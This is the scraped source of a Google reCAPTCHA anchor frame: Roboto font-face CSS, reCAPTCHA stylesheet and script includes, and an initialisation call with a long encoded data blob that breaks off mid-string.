  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lB3egArlJmrkIcvon5fAUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lB3egArlJmrkIcvon5fAUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lB3egArlJmrkIcvon5fAUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCikhIwrsDPcOVTRk0UhYqesKEw5vDlcOEwoTCisOqw7FxwoRSRhvDpMKTS1vCjz59wpV7fcKgwqbCj8KLw6/DjsOsw4ASwr8fw7nDjsKbN8KswrrDn0xqaVTCnsOOw4Fyw4k2wrEOwq/CuAESXhRzAFxDfsOsEcOIasKnwpvCv8KxacOCw5hgwrFnw70QNhvCujA0TwvChSjCrcKDw57CmG1HZcODw7nCm8KYf8O3w6XCmE94w7DCplQZw4xCP8K5BUjCh2VGfMOCPsKZCcKaw60/wqEbbsOsw5jCiMOORmfDhsKNw5bCvsKCw6dXwpEnSV0uwo/DuGg3JsKlVcKxdsOtw6kDTSbCmXFQAWlgwqbClcK+w4JrUMKfHwdYLAo6f8OVdSIsNsOHbMOoGl4cX8K7w5HCosOqwojCk8KhdRjDiMKPwoTClwgNw6pXwrzDigXDhHbDscO2w4XCnHIfU0tBwotaBCjDvnnCpGl+KWNRDsK6ecKPwpfCslgCLx/Cv8KQw5jDiiTDqsKHw4zCsyBaw4ZjUMOWBCZ6csOIQcO8w7/[base64]/w57DjcKPw47Ci8OXAcKYRQPCnlDDhcO8wojCp8O1w7PCoMKXA8OPw6k3XlxFNVDDpMOpKcOAwpBIw6YKw5nDtsKOw6ctwqTDmcKVdsOUw4Bhw5kXC8OwaDTCu3/CoG9Xw6TCrcKpDCvChnsJPk/Ci8KKYsOzwpdEw6PDn8OJOiR3GcOZNnZ8VsOscWzDoixPw4HCs2dmwp7CihvCvD4FwrQ6wqvDpcO2wrbCrhMuUcOkQcKbSCNFUhzDkA7ChMKPwrHDpD1Ow7jDk8K8JsKrKcOGU8K3wqnCj0LDlsOaw49Qw7t3wpnCiB/[base64]/[base64]/[base64]/wr4WAcKPKx/CtiUFwqTDo8OiVcOywplAO8K5wrxVXsKdw7Q0UsOaDcOFS3tIwrLDpH3DpMKRdcOwwpfCmMO1w5tYwpzCizLCicOhw7LCh1TDlsO4wrFlw6TDggp+w4hGXUnCosK+w77DvCEvIMO8S8KqLgEgIF/[base64]/MsOVwqnCoMKnJcOlwrNdUzrDpVcGw7zCqwLDucOXFMOiAzJXw6/CoCMVwpBNY8KGC2XDsMKJw7MHwo3ChcKneMOWw5khGcK9CsOgw788w6BSw4vCvsOJwp8Nw5LCqcKZwp/[base64]/Dg8OuZ8O/EnXDkxM8w7TCoWHDskUiw6JOUwFzKB9Rw4NoZx94w4zCnQxSH8O1QMK9Kx5RMz7DqMK0wqJGwrrDv3sHwqLCqCgoGcKUUsOjSnvCnlbDl8KKMcKEw6bDo8O5DcKIbcK/[base64]/cyk6w6xLG8KLU8KswrTCgmDCvTfCnWzDmMOyw5LCgsKSfMK1VsKswr9lw44QU1sUOMOqGsKEw4gTZQ0+DgwxYsKGNnYmag/Dl8OSwoAhwpVYOzzDisO/UMOVIMKMw73DhcKxEBdGw7XDsStKwpdnK8KkV8KJwqvChiDDrMOSXcO5wqkAHFzDtcOCwrY8w5Qww5bDgcKIVcOzMxtRasO+w6HCtsKjw7U5aMO5wrjCjcKhRgNlNMK4wrwowr4GesOjwo4Mw5VpWMOFw4YPwq94FcOJwo8Pw5/CtgjDilrCtMKHw6kBw77DvxrDmnJaVMKpw69CwqjCgsKXwonCr03DjsOew6FCSDnCv8OCw7bCo3/DlcO2woPDlBHDisKVKsO7ZU4SGUHDsxPCtMK9V8KwNMKCRnBwCwhFw5kSw5HCqsKRF8ODF8KGwqJVWzlTwqFPKHvDohZCLnTCiz7DjsKBwrbDs8Ocw5tcd3vDj8Kuw77CsGgIwqE+McKBw7fDjTXCowl1E8Ocw5MKOlEKBsOxIcKEXQHDmQzDmx80w43Cp3l/w5TDpAtzw57ClAUACAMdOiHCvMOFLkxxL8KAVjIswrNPBxQvZkNfECZkw4PDlMO6wo/DlW3CojdHwqlmworCuVDDosOcw7xoXyUOJcKew7XCnXo2w5vCvcKKFXTDgMKkQsK7wqktw5bDkiBdZQ0EHWDCrERrLMOTwrsnw6lFwo1mwrbCqcO8w4dzClgUG8KQw4NOasKkTsOBD0fDt0Qbw5jCpljDmMKsbWHDpcK4w5rCqV0cw47Ch8KAV8O/wqDDvBM/BhfDusKpw67CuMKoEnZIez5od8K3wprChMKKw5bCk1zDkBHDpMKjwprDnnBmHMKQS8OgM0pJY8Kmwr8awptIfGvDtcOocBBsMsK2wqDClzRLw5dNV3RiaBPCqkDChcO4w7jDtcOqRAHDj8Krw4vCmsKEGQF/BVzCnsOgdkDCjAEewrhdw6pQGWjDncOHw4BQETdnBMO5w4FJF8KSw55YbmNjD3HDnXs3BsK3wrN5w5HDvWHDuMKAwrojd8O7eHh0cEl5wovCv8OXSMKSwpLCnjFzFnbDhXldwqJuw5TDllJmXktewq/[base64]/w43DosKDw67Ct8Kbw5EXw5tjEcO+f8KUw5New4/[base64]/Dh8KYw786JsKvw4TDqwzDrcOVDsKpw6Uvw4PCiMOsw7/CuStAwpcEw6zDtsK5H8Ozw57CicKYYsOnDx15w6NnwpJgwr7DimfCnsO8LxMzw6bDncO6UCAVw5XCkcOrw4cXw4fDgsOfw7HDrHZhRlXClwctwpbDhcO/Qi/[base64]/CqgEnPsODHRbDmgRhw67ChMONYsOFwqbDgSjDhMKXwrRUNMKXwo3CtsODSSgIa8Kgw63CnmgGJ2RSw5TDgMK6w4oYVx/CmsKdw4vCu8K+wobClBEhwq45w6/DnhPDusObXWtXBkMAw6lmWMKrw5tYVV7DicOPwqvDvkwJNMKMO8Ocw5B5w751AcOMNWbDn3MiIMOdwolHw4gBH3tYwrdLdHLCoi/DkcK5w5pRCcKaf1/Dg8OOw4rColXDs8OOwoXCocK1WcKiKFXCqsO8w6DCji9afD7DvjPDnhfCo8OlfR9nAsKMIMO/a0NiOGx3w5pOOhTChXUsWn1afMKNcyvDisOYwpPDtndECsOwFCzCszfCg8KCAXUCwpVzMyLDqEBpwqjDiR7DksOTeWHCjsKewpksDcKsNsKnPDHChj0Kw5nDnxHCr8Oiw7vClcKfZxpDwqYOw6tqLMKNUcOvwoXCpH5Ew73DsWxQw5/DgmfCkFghw44cVMOXGsKKw7hnHgTDli0BGMKVBXHDnMKQw41awo9Dw7M4w57DjMKIw5XDhVfDhjVjWsOEQFJKeQjDk0tVwqrClQ/DsMOsBy96w6MBL1EBw6bCjMOmfG/CkEU0csOvN8KBOsKvc8OMwrBHwr3DqglDPS3DvHzDr1/CvFhLXcKEw7JRLcOOPUIRwqzDpsK+G0RnbMKdDMKfwovCjg/Ckh8zHmd+w5nCuWHDoSjDqXRwGTV2w6XCthTDtMOyw6gDw6xBdH9vw5A8FGJ8bcOAw5M7wpQQw6xAw5jDlMKbw43CtR/DvSPCosKpakEtHn3ClsOUwoDCukjDpQhTZnTDsMO6QcO+w45CWsKcw5/DssKiCMKfe8ObwqwCw5xZw4FuwobCk2zCuHQ6QMKJw51Sw5Q1dEhjwqg8wqXCssK8w5bDtXlIWsOaw5nCuWdiwpTDncOLCMKNal7DuiTDjgrDtcK7FBzCp8OQVMOfwpheWA0tT1XDoMOGZD7Dv20DCT1wOn7ChE/DocOyN8KgBMKjZiHDtBfCjiPCsFpPwro2fsOqSMOzwpDCj0cIY2zCvsKIGAFVw6Vgwpd7w7MybXE2wr4ebAjCoCrDsEhrw4bDpMK/wr5sw6zDqsKgWXRwf8KRdsOzwrlJEsOpw7RLVk9lw6fDmB8AHsKFB8KXYMKUwocIIcOzw6DDowVRAFk4BcO9LMKHwqI9HWXCq0kKFcK+wo3DjEHCiDFvwrjCiCPCmsKIwrXDty4qA357KcKFwqotTcKawp/[base64]/[base64]/Cq8OHw4fCg8Oaw6LCnmPDhsKyw7hUBQTCkB/Cp8OnL8O4w4DDoyZjw6jDoS0Dwq/[base64]/PcKYw6rDmsORasK1eTwYZBfDoQZzw4kfwobDu3/DjRnCmcOWw5LDiD3Dj8OxHx3DkiYfw7N+NMKRLF7CtnTCkllxRsOeMjDCijtOw5LDliUUwoLDvD/Dv18xwptbYEcsw5s/[base64]/DrQNWIWt1w6llTcK7SUHDmEjDu3lUd2nChMK8wrFiSFDCsVTDmUHDosO/fcOBWsOuw4ZaW8KEecKjw487w6bDrlR5wo0pQsOAw5rDscKDR8OSVcOZeA7CiMK+acOJw4tpw7JSGThCUsKwwpfDuUTDjmLCjEPCicOrw7RCwo59w53CokJqU1ZJw7ISVxTDvVg7CiHClB/CnWpSH0QuAF3ClcKgJsKFUMOUw4XDthTDhcKdOMOmw4xIP8OZfFXCsMKCDWAlHcO/AmHDisOTcQXCi8KXw5/[base64]/w549JMOwE1HClRrDrcO1wq7DkH3Cnn/Dl8K1w6LCgQHDhx/ClyDDhsKFw53DisOmDcKUw5w+PcOlPMKHG8OiBcKXw4MXw4QQw4LDjMKvwplgCMKmw5DDsCB1WMKKw75Bwr8mw5p/w752E8OREMOtWsOqKxZ5YDVtazvDswXDk8KMMcODwrBaVCgmfcO4wrXDpSzDr1hXJ8K9w7DCmMObw6HDssKcCsK4w6vDrQHCmMO/wrHDrEoHPsOiwqA0woEZw7wVw6ALwq97wplXNF58HMK+bMK0w5RmT8KPwpzDsMK+w4vDtMK/FcOtFDjDjMOBVg8AcsOgdCfDhcKfTsOtEApSAMOrF1sOw6LDrQ8oSMK4w4ctw77Ch8KiwqjCt8KTwp/CoQTCnH7Cl8KoB3YYWCUfwpHCihHDqEDCpyXDtMKxw506wrkow45ccm5NNjzChUMlwoEnw6pyw6nDsAXDnHPDs8KTNH9Mw7vDpsOsw7TCmwnCl8OlS8OEw7NnwqQOchd0OsKUw5XDmcOvwqLCpMKuacKGM07DihRJwq/Cv8OMH8KAwqpCwqBwB8OLw5pcRXPCv8Owwo1sTMKATQ/Co8OITC0jbydDTnvDp2BVNUrDmcOHCQpffsOZSMKCw47CpCjDmsOhw6cFw7bDgw3Cr8KBDnHCq8OiR8KIEVfDrErDundOwohpw6xbwr/[base64]/Ck8OCV3cOem/Cn8ONO8KVwoXCiMKcfcKkwpozJcOqJy/DrUTCr8OJVsOXwoDCoMOCw401Wj8SwrsMaxHCkcOFw6dofhrDnA7Dr8KQw4VuBRc/w6fDpiQgw5xjPw3DicKWw7XCmkYSw7trw4PDvy7DiS9xwqHDijDDh8KQwqIaRsKpwpXDhGHDkG7DiMK7wqcWem0mw7kwwoEoc8OFJ8OZwrHCqQXCqj/[base64]/DjMOrwqUxw5PDm0hqw4XCrMKLSMObPEMHdXgow4LDtTrDul1+VFTDm8OBScKcw5pxw4B/E8KXwrzDnFvDqkxww5J+L8O7B8KUw6rCt358wr9TIALChsKGw5TDm1DDiMOMwqhLwrEVFEzCqDMgfVvCsXLCpcKJGsOQNcKWw4bCpMOywoN9M8OawoQIYFfDv8K3OBbCgmVvN2bDpsOcw5PDtsOxw6B4woLCksOXw7pDw4dlwrMEw7/CuH9Tw4cZw4xSw5Y7PMK7ZsKsNcKbwo0MRMK/wrdcDMOuw5k7w5BCwoYYwqfChMOGLMK7w47Cqy9PwpBsw4dETyZnwr7DmcOowr7DoinCssO5JcOFw4Q/KcOswrV4XFLCrcOHwoLDuTvCmcKdFcOYw5HDo17CvsKzwqM5woLDnyRzfQoFasKawqsAwpTCt8KEacKHwqDDvcK7wrXCkMO2KQIOCMKOTMKWdxsjAkLDsTQNwrlKTkzChcO7D8OuXsOYwokCwoHDoSVDw7/[base64]/DrWZZw5fCs8Ozwqpbw4nDg3fDjcOxUCoacVUObAYNV8Kgw7PCl19VTcOSw4oxMMK/b0nCnMO3woDCnMOrw6hHBXQBD3QqdBZtc8ONw7kmLC3CiMODF8OWw7oIJ1jDrAvDkX/Ck8KywoLDt3d5HnIPw4RrCRfDikFXwok9PsKcw5TChkHDo8OywrJYw6HCtsOxV8KrYFTCvMOew7jDrcOVeMOMw5bCpMKlw5gpwroBwrZhwqLCtsOXw4gpwrDDucKcwo/[base64]/wqA3w6zDucKHGTnDlRElXcOuUhDCrsKfKkfDgcKOfMKrw6cPwpTDogPChFrCuTfCpETCtx/DlMKJNjgsw4Nrw64HUcKhZcKUCX1zOA7CqyzDkwnDol3Djk3DgsKOwrFQwoXCoMKfVnjDtTXCn8KkInfDiFjDs8Ouw64FCMOCB3UpwoDCiGfDhwLDgcKGcsOXwpLDkWIze3/Cmg3DhV3Cjy4IQz7ChMOIw583w4/DrsKTQx/[base64]/dgx4wqw9fkNBGsOfw67DmcKxw4BQw5slbiLCuHoPEcK4w5wHbsKkw5lDwp5La8ONwp41TikCw5dYdsKLw4hswr/CnMKmEwjCnMKFRCEWwrkyw79aYC3Cq8O2FV3DtB4VFjMVVQwLw5FBSiPDlULDnMKHNgVEIsKIOsKxwpt4ewjDgHfCk1wuw4sBT33Dg8O/wpzDvz7Du8OqfMOsw4N7CwN5Hz/[base64]/[base64]/[base64]/Dgm1Kw4sVwqpANAzCsmnCiFMHK8Oqw60MWX7Ck8OJb8KxKMKNHcKJGMOiw6TCm2/CtQ3Ds25iRsKxZsOaL8OMw4tyLih0w7BUTxdkesOSPxgoKMKPXkEyw7/CmQ8qGRIIEsO0woJYZl/[base64]/[base64]/CjsOAAmYPBQzCjETDjTgtNsOXHjfDrcOyw7cVJ1ohwqPChcOzSw7CvyFtw6/CpQNOesKZXcO9w6N8wqBsSAg0wonCjSrCmMKCWGsVTkUAOjzCocOpSSPDojLCgRk3R8Oww6bDm8KpBEd/[base64]/CksKiU8KFT8KBDMOYEl3CmwBJwqrDvjh/T3rCqMK3W2FGJsOGLcKsw59sQ2zDi8KRBsObVBXDj1/Cl8K/[base64]/w5rCgCrDiw4Fd8OQecOgE8O8wqzCmcKASw/CpzBwGTnDlcOUHcOIJH5YfsO3BXLDlcOYLcKHwrjCqMOkJsKHw7XCu1XDqjXCkGfCmMOXwo3DtMOlP088BG4IOw7CmcKQw4XCkcOXwq3Di8OKHcK/SDExM1lpw48/YcO4dD/DqsKewpwzw7fCmkIEwrnCqcK0wrfCiSTDksOuw5zDrsO2w6BFwol4PsKgwpHDisKiY8OgMsOWwq7CgMO/HU/CrG/DvUPCp8KWw4I5PxlIL8OHw78+EMKDw6/ChcOKWm/[base64]/CgEpfwpIxDBvCvSfCsXfCiGzDtsOOw5rDs8O1wqjCjiXDizfDrMOxwq8eFsKmw5orw4/ClFVXwqx3GCrDnGfDn8OYwr81UUPCoizChsK4dWTCo14ODgA5wrc8GMOFw4bCrsOxQsKXHjR/RAc8wpBVw7bCo8K7KVlxRsKpw6UKw4poSGotL3bDv8KfZDUWeCTDnMOpw5/CnUXDu8OPPhIYDB/Co8KmIADCs8Krw5XDrDzCsigURcO1wpUxw5PCuDsIwpXCmlBNLcK5w497w60aw6V5NsOAZsK+VMK1fMK1wqUAw6Aqw4wPA8OCPsOnV8KRw4DCkcOwwqvDtAMHwqfDnBo9WsK2RMKDWMKMUcK1OjRyeMOuw4/DjcOBwqXCpMKeRVpYdsKoc3lRwqLDnsKOwrXCnsKEOcOUCi9mSkwHXH9AdcOKUsKvwqvCt8KkwoUKw7rCmMOiw6d7T8KUTsOYasOOw6h6wpzCg